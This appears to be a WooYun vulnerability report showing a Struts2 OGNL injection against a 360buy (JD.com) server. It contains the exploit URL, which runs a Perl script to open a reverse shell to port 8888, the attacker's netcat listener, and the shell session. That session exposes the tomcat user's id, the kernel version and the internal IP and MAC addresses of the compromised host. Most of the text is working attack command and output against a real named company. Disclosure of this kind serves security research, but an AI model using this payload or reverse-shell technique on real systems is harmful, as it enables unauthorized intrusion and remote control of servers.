 http://notify.home.360buy.com/addNotify.action?debug=command&expression=%23_memberAccess["allowStaticMethodAccess"]=true,@java.lang.Runtime@getRuntime().exec('/usr/bin/perl /tmp/sys .95 8888')
http://notify.home.360buy.co...
java.lang.UNIXProcess@32b09e1e
.95 - 远程桌面
cmd.exe - nc -vv -l -p 8888
d:\tool>nc -vv -l -p 8888
listening on [any] 8888 ...
58.83.238.12: inverse host lookup failed:  : Operation not permitted
connect to [ .95] from (UNKNOWN) [58.83.238.12] 50280
Enjoy the shell.
bash: no job control in this shell
bash-3.2$ id
uid=501(tomcat) gid=501(tomcat) groups=501(tomcat)
bash-3.2$ uname -a
Linux BJ-B28-IBM-228.360buy.com 2.6.18-164.el5 #1 SMP Thu Sep 3 03:28:30 EDT 200
9 x86_64 x86_64 x86_64 GNU/Linux
bash-3.2$ ifconfig
eth0 Link encap:Ethernet HWaddr E4:1F:13:B9:4C:84
inet addr:172.16.112.228 Bcast:172.16.127.255 Mask:255.255.240.0
inet6 addr: fe80::e61f:13ff:feb9:4c84/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:18876666 errors:0 dropped:0 overruns:0 frame:0
TX packets:637954 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2450082041 (2.2 GiB) TX bytes:562057372 (536.0 MiB)
Interrupt:169 Memory:96000000-96012800
eth1 Link encap:Ethernet HWaddr E4:1F:13:B9:4C:86
inet addr:192.168.112.228 Bcast:192.168.127.255 Mask:255.255.240.0
inet6 addr: fe80::e61f:13ff:feb9:4c86/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:604464652 errors:0 dropped:0 overruns:0 frame:0
TX packets:495740942 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:163378879715 (152.1 GiB) TX bytes:181848373015 (169.3 GiB)
Interrupt:106 Memory:98000000-98012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
www.wooyun.org